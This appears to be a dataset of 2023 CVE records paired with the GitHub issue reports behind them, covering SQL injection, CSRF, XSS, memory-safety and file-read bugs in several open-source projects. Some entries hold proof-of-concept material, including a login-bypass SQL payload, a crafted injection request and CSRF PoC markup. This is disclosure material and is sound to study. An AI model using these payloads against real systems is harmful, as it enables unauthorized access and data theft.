"matchCriteriaId": "C5C046F8-FCA0-45F2-B036-8246BA5E124D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"415"
] | 415 | https://github.com/virtualsquare/picotcp/issues/6 | [
"Issue Tracking",
"Patch",
"Vendor Advisory"
] | github.com | [
"virtualsquare",
"picotcp"
] | I found a security issue in picoTCP v1.7.0 and picoTCP-NG v2.1. It's a double free bug in function `pico_fragments_reassemble` (Line 362 and Line 364 in [modules/pico_fragments.c ](https://github.com/virtualsquare/picotcp/blob/f336ead9c79c8d6c53f6b4d060f46413bfcfcf7b/modules/pico_fragments.c#L362)).
In function `pic... | Double Free Issue Report | https://api.github.com/repos/virtualsquare/picotcp/issues/6/comments | 3 | 2021-05-11T13:51:50Z | 2023-04-03T02:11:23Z | https://github.com/virtualsquare/picotcp/issues/6 | 887,352,893 | 6 | 4,720 |
CVE-2021-33396 | 2023-02-15T22:15:11.123 | Cross Site Request Forgery (CSRF) vulnerability in baijiacms 4.1.4, allows attackers to change the password or other information of an arbitrary account via index.php. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/baijiacms/baijiacmsV4/issues/7"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/ba... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baijiacms_project:baijiacms:4.1.4:*:*:*:*:*:*:*",
"matchCriteriaId": "80CB5AE2-354D-40D0-A421-55A1CECB4DF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"352"
] | 352 | https://github.com/baijiacms/baijiacmsV4/issues/7 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"baijiacms",
"baijiacmsV4"
] | ### Vulnerability description
A csrf vulnerability was discovered in baijiacmsV4.
There is a CSRF attacks vulnerability.After the administrator logged in, open the following two page,attacker can modify the store information and login password.
1.modify the store information.
poc:
```
<html>
<!-- CSRF PoC - ge... | There is a CSRF vulnerability | https://api.github.com/repos/baijiacms/baijiacmsV4/issues/7/comments | 0 | 2021-05-17T06:20:52Z | 2021-05-25T09:07:02Z | https://github.com/baijiacms/baijiacmsV4/issues/7 | 892,952,459 | 7 | 4,721 |
CVE-2021-33925 | 2023-02-15T22:15:11.180 | SQL Injection vulnerability in nitinparashar30 cms-corephp through commit bdabe52ef282846823bda102728a35506d0ec8f9 (May 19, 2021) allows unauthenticated attackers to gain escilated privledges via a crafted login. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/nitinp1232/cms-corephp/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://github.com/n... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cms-corephp_project:cms-corephp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "727FAD1C-E290-48FD-A9AF-C51953D3D5CA",
"versionEndExcluding": null,
"versionEndIncluding": "2021-05-19",
... | [
"89"
] | 89 | https://github.com/nitinp1232/cms-corephp/issues/1 | [
"Exploit",
"Vendor Advisory"
] | github.com | [
"nitinp1232",
"cms-corephp"
] | ### Vulnerability description
A csrf vulnerability was discovered in nitinp1232/cms-corephp.
This is an SQL injection vulnerability, you can directly enter the background management page without password.
poc:
`1' or 1=1#`
This is the user login page
 | https://api.github.com/repos/seopanel/Seo-Panel/issues/219/comments | 2 | 2021-06-07T09:48:06Z | 2021-08-29T19:51:46Z | https://github.com/seopanel/Seo-Panel/issues/219 | 913,356,105 | 219 | 4,723 |
CVE-2021-38239 | 2023-02-15T22:15:11.310 | SQL Injection vulnerability in dataease before 1.2.0, allows attackers to gain sensitive information via the orders parameter to /api/sys_msg/list/1/10. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/dataease/dataease/issues/510"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dataease:dataease:*:*:*:*:*:*:*:*",
"matchCriteriaId": "787F7DDE-D1BF-4DE9-ABB4-E5C502396BF2",
"versionEndExcluding": "1.2.0",
"versionEndIncluding": null,
"versionStartExclu... | [
"89"
] | 89 | https://github.com/dataease/dataease/issues/510 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"dataease",
"dataease"
] | **DataEase **
1.1.0-rc2
**Bug 描述**
SQL Injection
**Bug **
url:/api/sys_msg/list/1/10
```
POST /api/sys_msg/list/1/10 HTTP/1.1
Host: demo.dataease.io
Cookie: sysUiInfo={%22ui.logo%22:{%22paramKey%22:%22ui.logo%22%2C%22paramValue%22:null%2C%22type%22:%22file%22%2C%22sort%22:1%2C%22file%22:null%2C%22fileNa... | [Bug]SQL Injection | https://api.github.com/repos/dataease/dataease/issues/510/comments | 3 | 2021-08-04T02:07:42Z | 2021-09-06T06:12:42Z | https://github.com/dataease/dataease/issues/510 | 959,786,880 | 510 | 4,724 |
CVE-2022-38867 | 2023-02-15T22:15:11.650 | SQL Injection vulnerability in rttys versions 4.0.0, 4.0.1, and 4.0.2 in api.go, allows attackers to execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/zhaojh329/rttys/issues/117"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:rttys_project:rttys:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FACC37CB-6280-46DA-9CB9-08C26D84E65C",
"versionEndExcluding": null,
"versionEndIncluding": "4.0.2",
"versionStartExc... | [
"89"
] | 89 | https://github.com/zhaojh329/rttys/issues/117 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"zhaojh329",
"rttys"
] | ## Summary
SQL injection occurs on the server side of rtty: `rttys`.
**Affected Version: v4.0.0<= rttys <= v4.0.2**
**Attacker could register a malformed account in server side, logged in and trigger the SQL injection.**
I tried to contact to you using huntr platform, but it seems not work, so I post the secur... | Security issue: SQL injection in zhaojh329/rttys | https://api.github.com/repos/zhaojh329/rttys/issues/117/comments | 0 | 2022-08-24T07:14:49Z | 2025-06-16T12:26:58Z | https://github.com/zhaojh329/rttys/issues/117 | 1,348,978,797 | 117 | 4,725 |
CVE-2022-38868 | 2023-02-15T22:15:11.723 | SQL Injection vulnerability in Ehoney version 2.0.0 in models/protocol.go and models/images.go, allows attackers to execute arbitrary code. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.2,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/seccome/Ehoney/issues/59"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ehoney_project:ehoney:2.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "D0E9DCE3-EF51-4506-B30B-CE9A6E12D02B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"89"
] | 89 | https://github.com/seccome/Ehoney/issues/59 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"seccome",
"Ehoney"
] | ## Summary
`api/v1/protocol/set` and `api/v1/images/set` API endpoints are vulnerable to authenticated SQL injection.
**Affected version:** ehoney v2.0.0
## Analysis
**1.** For `api/v1/protocol/set`, the sink point occurs on the **models/protocol.go**
```
//models/protocol.go
var p = "%" + payload.Payload... | Authenticated SQL injection in seccome/ehoney | https://api.github.com/repos/seccome/Ehoney/issues/59/comments | 1 | 2022-08-26T10:20:05Z | 2023-03-28T01:58:47Z | https://github.com/seccome/Ehoney/issues/59 | 1,352,067,037 | 59 | 4,726 |
CVE-2022-40016 | 2023-02-15T22:15:11.970 | Use After Free (UAF) vulnerability in ireader media-server before commit 3e0f63f1d3553f75c7d4eb32fa7c7a1976a9ff84 in librtmp, allows attackers to cause a denial of service. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ireader/media-server/issues/235"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor A... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:media-server_project:media-server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "066646D0-038B-4AAF-9CF6-C9696100096C",
"versionEndExcluding": "2022-08-06",
"versionEndIncluding": null,
... | [
"416"
] | 416 | https://github.com/ireader/media-server/issues/235 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"ireader",
"media-server"
] | Firstly, make the librtmp RELEASE to avoid it exit early because of assert.
And then, run the rtmp server using test with command `test -c rtmp_server_forward_aio_test 127.0.0.1 1935`
After server run, push flow to server with something like `ffmpeg -re -i source.flv -c copy -f flv -y rtmp://localhost/live/livest... | [Report] server UAF when client send poc message | https://api.github.com/repos/ireader/media-server/issues/235/comments | 4 | 2022-08-04T13:53:52Z | 2022-08-06T13:01:08Z | https://github.com/ireader/media-server/issues/235 | 1,328,676,804 | 235 | 4,727 |
CVE-2021-40555 | 2023-02-16T16:15:11.850 | Cross site scripting (XSS) vulnerability in flatCore-CMS 2.2.15 allows attackers to execute arbitrary code via description field on the new page creation form. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/flatCore/flatCore-CMS/issues/56"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracki... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:flatcore:flatcore:2.0.7:*:*:*:*:*:*:*",
"matchCriteriaId": "646AEE91-5DA0-417C-9489-5B2AC75E7D70",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/flatCore/flatCore-CMS/issues/56 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"flatCore",
"flatCore-CMS"
] | **Describe the bug**
An user with page creation/edition can create an XSS payload in `description` field to trigger XSS when view all page from admin panel
**To Reproduce**
Steps to reproduce the behavior:
1. Click on 'Create New Page'
2. Go to 'Meta Tags' tab
3. In the 'description' section, insert arbitrary XS... | XSS in page description | https://api.github.com/repos/flatCore/flatCore-CMS/issues/56/comments | 1 | 2021-08-30T03:18:08Z | 2021-09-15T16:40:00Z | https://github.com/flatCore/flatCore-CMS/issues/56 | 982,333,016 | 56 | 4,728 |
CVE-2022-48324 | 2023-02-16T21:15:14.023 | Multiple Cross Site Scripting (XSS) vulnerabilities in Mapos 4.39.0 allow attackers to execute arbitrary code. Affects the following parameters: (1) pesquisa, (2) data, (3) data2, (4) nome, (5) descricao, (6) idDocumentos, (7) id in file application/controllers/Arquivos.php; (8) senha, (9) nomeCliente, (10) contato, (1... | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Vendor Advisory"
],
"url": "https://gist.github.com/enferas/7c7f0a3c6cb30939d9039043c0b86ea8"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mapos:map-os:4.39.0:*:*:*:*:*:*:*",
"matchCriteriaId": "93DA3D00-8D6F-4C46-9653-9412E94F4580",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/RamonSilva20/mapos/issues/2010 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"RamonSilva20",
"mapos"
] | Hello,
I would like to report for some XSS vulnerabilities.
For example,
'telefone' is saved in the DB, then it is retrieved and printed in the view.
In file mapos-master\application\controllers\Clientes.php
```php
$data = [
//...
'telefone' => $this->input->post('telefone'),
//...
];
i... | Multiple possible XSS vulnerabilities | https://api.github.com/repos/RamonSilva20/mapos/issues/2010/comments | 4 | 2022-12-25T22:27:05Z | 2023-02-04T00:09:49Z | https://github.com/RamonSilva20/mapos/issues/2010 | 1,510,430,085 | 2,010 | 4,729 |
CVE-2022-44299 | 2023-02-16T22:15:10.980 | SiteServerCMS 7.1.3 sscms has a file read vulnerability. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.9,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "HIGH",
"inte... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/siteserver/cms/issues/3491"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sscms:siteserver_cms:7.1.3:*:*:*:*:*:*:*",
"matchCriteriaId": "4A886B48-6FEC-416B-B8E7-2AE79A6563E1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartE... | [
"22"
] | 22 | https://github.com/siteserver/cms/issues/3491 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"siteserver",
"cms"
] | Vulnerability conditions
SSCMS v7.1.3 +mysql+administrator privileges
Vulnerability details
1. Code analysis found /api/admin/cms/templates/templatesAssetsEditor?directoryPath=&fileName=
An arbitrary file read vulnerability exists in the interface
code analysis process
\SSCMS.Web\Controllers\Admin\Cms\Templates... | background file reading | https://api.github.com/repos/siteserver/cms/issues/3491/comments | 2 | 2022-10-24T05:52:49Z | 2023-01-11T10:11:58Z | https://github.com/siteserver/cms/issues/3491 | 1,420,260,617 | 3,491 | 4,730 |
CVE-2023-24219 | 2023-02-17T07:15:11.817 | LuckyframeWEB v3.5 was discovered to contain a SQL injection vulnerability via the dataScope parameter at /system/UserMapper.xml. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/seagull1985/LuckyFrameWeb/issues/24"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vend... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:luckyframe:luckyframeweb:3.5:*:*:*:*:luckyframe:*:*",
"matchCriteriaId": "3F319797-431B-452C-8880-E798AAF1F005",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/seagull1985/LuckyFrameWeb/issues/24 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"seagull1985",
"LuckyFrameWeb"
] | src/main/resources/mybatis/system/UserMapper.xml
There is a ${} in this mapper

Search selectUserList to see where the this select id is used:
 ))
</if>
<!-- 数据范围过滤 -->
${params.dataScope}
</sel... | sql inject 1 | https://api.github.com/repos/seagull1985/LuckyFrameWeb/issues/22/comments | 0 | 2023-01-16T02:09:02Z | 2023-01-16T02:22:38Z | https://github.com/seagull1985/LuckyFrameWeb/issues/22 | 1,534,138,644 | 22 | 4,732 |
CVE-2023-24221 | 2023-02-17T07:15:12.160 | LuckyframeWEB v3.5 was discovered to contain a SQL injection vulnerability via the dataScope parameter at /system/DeptMapper.xml. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/seagull1985/LuckyFrameWeb/issues/23"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Vend... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:luckyframe:luckyframeweb:3.5:*:*:*:*:luckyframe:*:*",
"matchCriteriaId": "3F319797-431B-452C-8880-E798AAF1F005",
"versionEndExcluding": null,
"versionEndIncluding": null,
"ve... | [
"89"
] | 89 | https://github.com/seagull1985/LuckyFrameWeb/issues/23 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"seagull1985",
"LuckyFrameWeb"
] | src/main/resources/mybatis/system/DeptMapper.xml
There is a ${} in this mapper

Search selectDeptList to see where the this select id is used:
 of the now public exploit who submitted the issue half a year ago to `security@python.org` and the [NVD](https://nvd.nist.gov/vuln/detail/CVE-2023-24329)) seems to think that #99421 "accidently fixed" CVE-2023-24329.
... | urllib.parse space handling CVE-2023-24329 appears unfixed | https://api.github.com/repos/python/cpython/issues/102153/comments | 37 | 2023-02-22T21:17:17Z | 2023-09-15T19:50:54Z | https://github.com/python/cpython/issues/102153 | 1,595,844,394 | 102,153 | 4,734 |
CVE-2020-19824 | 2023-02-17T18:15:10.770 | An issue in MPV v.0.29.1 fixed in v0.30 allows attackers to execute arbitrary code and crash program via the ao_c parameter. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "HIGH",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrity... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/mpv-player/mpv/issues/6808"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/03/msg00009.html"
},
{
"source": "a... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:mpv:mpv:0.29.1:*:*:*:*:*:*:*",
"matchCriteriaId": "CA75CE4D-1BC7-451A-AA35-DDBD27E2A651",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"362"
] | 362 | https://github.com/mpv-player/mpv/issues/6808 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"mpv-player",
"mpv"
] | ### mpv version and platform
mpv 0.29.1
mpv 0.29.0-353-g65b1c2d065-dirty
MacOS 10.13.6 (17G6030)
### Reproduction steps
run script ./fuzz.sh
https://github.com/3kyo0/fuzz_samples/blob/master/fuzz.sh
### Expected behavior
crash with Segmentation fault: 11
[mkv] SeekHead position beyond end of file - incompl... | race condition in audio.c on uninit | https://api.github.com/repos/mpv-player/mpv/issues/6808/comments | 6 | 2019-07-15T11:58:40Z | 2019-09-21T20:00:38Z | https://github.com/mpv-player/mpv/issues/6808 | 468,086,942 | 6,808 | 4,735 |
CVE-2021-32142 | 2023-02-17T18:15:10.860 | Buffer Overflow vulnerability in LibRaw linux/unix v0.20.0 allows attacker to escalate privileges via the LibRaw_buffer_datastream::gets(char*, int) in /src/libraw/src/libraw_datastream.cpp. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrit... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/LibRaw/LibRaw/commit/bc3aaf4223fdb70d52d470dae65c5a7923ea2a49"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking"
],
"url": "https://github.com/LibRaw/LibRaw/issues/4... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libraw:libraw:0.20.0:*:*:*:*:*:*:*",
"matchCriteriaId": "3D26C9C4-BD7A-454F-96B3-06D1EFC4A5C2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"787"
] | 787 | https://github.com/LibRaw/LibRaw/issues/400 | [
"Exploit",
"Issue Tracking"
] | github.com | [
"LibRaw",
"LibRaw"
] |
[poc-libRaw.zip](https://github.com/LibRaw/LibRaw/files/6293598/poc-libRaw.zip)
Reproduce step :
compile libraw with Address sanitizer
run cmd : ./libraw_cr2_fuzzer poc
### INFO: Running with entropic power schedule (0xFF, 100).
INFO: Seed: 3355647081
INFO: Loaded 1 modules (18101 inline 8-bit counters): 1810... | stack-buffer-over in libRaw | https://api.github.com/repos/LibRaw/LibRaw/issues/400/comments | 18 | 2021-04-12T03:06:49Z | 2021-05-01T17:54:10Z | https://github.com/LibRaw/LibRaw/issues/400 | 855,500,920 | 400 | 4,736 |
CVE-2021-32163 | 2023-02-17T18:15:10.917 | Authentication vulnerability in MOSN v.0.23.0 allows attacker to escalate privileges via case-sensitive JWT authorization. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/mosn/mosn/issues/1633"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/mosn/mosn/pull/1637"
},
{
"so... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:linuxfoundation:modular_open_smart_network:*:*:*:*:*:*:*:*",
"matchCriteriaId": "EAE1881D-0B37-4924-B85A-8C3A0FE7A9A7",
"versionEndExcluding": "0.23.0",
"versionEndIncluding": null,
... | [
"863"
] | 863 | https://github.com/mosn/mosn/issues/1633 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"mosn",
"mosn"
] | ### Describe the bug
When using [JWT authorization](https://github.com/mosn/mosn/tree/master/examples/en_readme/filter/jwtauthn), it is case-sensitive to the prefix that the URL matches, which can lead to authentication bypassing in some scenarios.
It is recommended to apply URL normalization and employ case-inse... | case sensitive in jwtauthn match prefix | https://api.github.com/repos/mosn/mosn/issues/1633/comments | 5 | 2021-04-21T08:40:38Z | 2021-04-27T03:47:00Z | https://github.com/mosn/mosn/issues/1633 | 863,597,932 | 1,633 | 4,737 |
CVE-2021-32419 | 2023-02-17T18:15:10.970 | An issue in Schism Tracker v20200412 fixed in v.20200412 allows attacker to obtain sensitive information via the fmt_mtm_load_song function in fmt/mtm.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integ... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch"
],
"url": "https://github.com/schismtracker/schismtracker/commit/1e2cc389a2a058fd13d99460c11115a6f7f7a6a4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:schismtracker:schism_tracker:*:*:*:*:*:*:*:*",
"matchCriteriaId": "309C3449-711F-4153-8E11-79325A5B4894",
"versionEndExcluding": "20200412",
"versionEndIncluding": null,
"ver... | [
"787"
] | 787 | https://github.com/schismtracker/schismtracker/issues/249 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"schismtracker",
"schismtracker"
] | Hi,
While fuzzing Schism Tracker git nightly rev: e665489da0e3165e926e2b01691772279ddb2247 (and also latest release Schism Tracker 20200412 ) with Honggfuzz, I found a heap-based buffer overflow READ of size 8 in the fmt_mtm_load_song() function, in mtm.c.
Attaching a reproducer (gzipped so GitHub accepts it): [... | Heap-based buffer overflow (READ of size 8) in the fmt_mtm_load_song() function | https://api.github.com/repos/schismtracker/schismtracker/issues/249/comments | 1 | 2021-04-06T21:10:49Z | 2021-04-06T21:56:51Z | https://github.com/schismtracker/schismtracker/issues/249 | 851,813,307 | 249 | 4,738 |
CVE-2021-32441 | 2023-02-17T18:15:11.023 | SQL Injection vulnerability in Exponent-CMS v.2.6.0 fixed in 2.7.0 allows attackers to gain access to sensitive information via the selectValue function in the expConfig class. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integr... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Patch"
],
"url": "https://github.com/exponentcms/exponent-cms/issues/1542"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/pang0lin/CVEproject/blob/main/Expo... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exponentcms:exponent_cms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "5F6AF30A-A579-4DD1-BE30-4E5A3F40AA33",
"versionEndExcluding": "2.7.0",
"versionEndIncluding": null,
"versionSta... | [
"89"
] | 89 | https://github.com/exponentcms/exponent-cms/issues/1542 | [
"Issue Tracking",
"Patch"
] | github.com | [
"exponentcms",
"exponent-cms"
] | I found an unauthticate sql injection for ExponentCMS v2.6.0 (the latest version at this time), for more details.
[https://github.com/pang0lin/CVEproject/blob/main/ExponentCMS_v2.6.0_sqli.md](url) | ExponentCMS v2.6.0 unauthticate sql injection | https://api.github.com/repos/exponentcms/exponent-cms/issues/1542/comments | 3 | 2021-05-06T02:56:58Z | 2021-05-08T15:49:40Z | https://github.com/exponentcms/exponent-cms/issues/1542 | 877,024,698 | 1,542 | 4,739 |
CVE-2021-33391 | 2023-02-17T18:15:11.187 | An issue in HTACG HTML Tidy v5.7.28 allows attacker to execute arbitrary code via the -g option of the CleanNode() function in gdoc.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"in... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch"
],
"url": "https://github.com/htacg/tidy-html5/issues/946"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch"
],
"url": "https://github.com/htacg/tidy-html5/issues/9... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:htacg:tidy:5.7.28:*:*:*:*:*:*:*",
"matchCriteriaId": "D289D868-9979-445D-A7DB-9DFE4D27DF15",
"versionEndExcluding": null,
"versionEndIncluding": null,
